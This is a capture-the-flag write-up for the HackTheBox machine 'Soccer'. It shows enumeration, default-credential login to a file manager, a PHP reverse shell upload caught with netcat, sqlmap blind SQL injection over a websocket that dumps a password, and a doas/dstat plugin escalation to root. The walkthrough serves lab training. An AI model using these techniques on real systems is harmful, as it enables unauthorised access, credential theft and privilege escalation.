Summary
Rev up that default credential list and reverse shell, since to get www-data you need to find the CMS and abuse both. Next your knowledge of websockets better be up to par, as a middleman server is needed to scrape an SQL database on a websocket. Last and certainly least GTFOBins gives us root.
Enumeration
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Soccer]
└──╼ $nmap -sC 10.10.11.194
Starting Nmap 7.92 ( https://nmap.org ) at 2023-02-25 14:17 CST
Nmap scan report for 10.10.11.194
Host is up (0.053s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 3072 ad:0d:84:a3:fd:cc:98:a4:78:fe:f9:49:15:da:e1:6d (RSA)
| 256 df:d6:a3:9f:68:26:9d:fc:7c:6a:0c:29:e9:61:f0:0c (ECDSA)
|_ 256 57:97:56:5d:ef:79:3c:2f:cb:db:35:ff:f1:7c:61:5c (ED25519)
80/tcp open http
|_http-title: Did not follow redirect to http://soccer.htb/
9091/tcp open xmltec-xmlmail
Port 80 - http
Scanning for more content I find a reference to tiny.
┌─[✗]─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Soccer]
└──╼ $gobuster dir --url http://soccer.htb/ --wordlist /opt/wordlists/seclists/Discovery/Web-Content/raft-medium-directories.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://soccer.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/wordlists/seclists/Discovery/Web-Content/raft-medium-directories.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2023/02/25 15:04:46 Starting gobuster in directory enumeration mode
===============================================================
/tiny (Status: 301) [Size: 178] [--> http://soccer.htb/tiny/]
User as www-data
Default Creds

I dig around for a bit before deciding to try some default credentials. For this service admin:admin@123 are the defaults.

Reverse Shell Upload
Here we can see and interact with uploads on the site. If I head to the tiny/uploads directory I probably have access and can upload a pentestmonkey reverse shell.

Now if I head to http://soccer.htb/tiny/uploads/shell.php I will get my reverse shell.
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Soccer]
└──╼ $nc -nvlp 7777
listening on [any] 7777 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.11.194] 38740
Linux soccer 5.4.0-135-generic #152-Ubuntu SMP Wed Nov 23 20:19:22 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
21:25:37 up 1:09, 0 users, load average: 0.04, 0.04, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1035): Inappropriate ioctl for device
bash: no job control in this shell
www-data@soccer:/$
Slight note, I did notice there was some maintenance happening and the shell would occasionally be removed.
User as player
Using a python http server and wget I transfer over linpeas and see what is out there. But I didnt see anything, and that reminded me of a principle in easy/medium boxes that if it looks out of place or abnormal it’s probably important. Cut to port 9091 again, let’s revisit this now that we think www-data might be a dead end.
WebSocket
I can interact with this as a web socket with websocat. There isnt an official release for Debian so I needed to use this release for generic linux. Then after making the command executable I can attempt to connect to that service.
┌─[✗]─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Soccer]
└──╼ $./websocat_linux64 ws://soccer.htb:9091 -v
[INFO websocat::lints] Auto-inserting the line mode
[INFO websocat::stdio_threaded_peer] get_stdio_peer (threaded)
[INFO websocat::ws_client_peer] get_ws_client_peer
[INFO websocat::ws_client_peer] Connected to ws
SQLmap
Excellent, I have connected to WebSocket. Now in searching for vulnerabilities I found this blind sqli over websocket. After much messing around with python libraries, and changing two lines, I managed to get the middleman server working so I can run sqlmap on the target.
Lines changed:
ws_server = "ws://soccer.htb:9091/"
data = '{"id":"%s"}' % message
In short the script will set up a local server on port 8081 which will handle all requests to be compliant with the requested data on the websocket.
python3 websockpwn.py
sqlmap -u "http://localhost:8081/?id=1" --batch -dbs
.....
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] soccer_db
[*] sys
sqlmap -u "http://localhost:8081/?id=1" --tables soccer_db
.....
[16:59:05] [INFO] retrieved:
[16:59:23] [ERROR] invalid character detected. retrying..
accou
[17:00:51] [ERROR] invalid character detected. retrying..
nts
sqlmap -u "http://localhost:8081/?id=1" -D soccer_db -T accounts --dump
+------+-------------------+----------------------+----------+
| id | email | password | username |
+------+-------------------+----------------------+----------+
| 1324 | player@player.htb | PlayerOftheMatch2022 | player |
+------+-------------------+----------------------+----------+
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Soccer]
└──╼ $ssh player@soccer.htb
player@soccer:~$ cat user.txt
5d81a3a0800c3-------------------
Root
doas
player@soccer:~$ find / -perm /4000 2>/dev/null
/usr/local/bin/doas
Looking around I can find that doas has a config file:
player@soccer:/usr/local/bin$ cat ../etc/doas.conf
permit nopass player as root cmd /usr/bin/dstat
I search for a dstat directory that I can write in since dstat will likely check there automatically.
player@soccer:/usr/local/bin$ find / -name dstat 2>/dev/null
/usr/share/doc/dstat
/usr/share/dstat
/usr/local/share/dstat
/usr/bin/dstat
I pick the local share directory and find that GTFOBins has a dstat shell command and I will use that to gain a root shell through doas.
player@soccer:/usr/local/share/dstat$ echo 'import os; os.execv("/bin/sh", ["sh"])' > dstat_xxx.py
player@soccer:/usr/local/share/dstat$ doas -u root "/usr/bin/dstat --xxx"
doas: Operation not permitted
player@soccer:/usr/local/share/dstat$ doas -u root /usr/bin/dstat --xxx
/usr/bin/dstat:2619: DeprecationWarning: the imp module is deprecated in favour of importlib; see the module's documentation for alternative uses
import imp
# cat /root/root.txt
ce73f1552a8828------------------
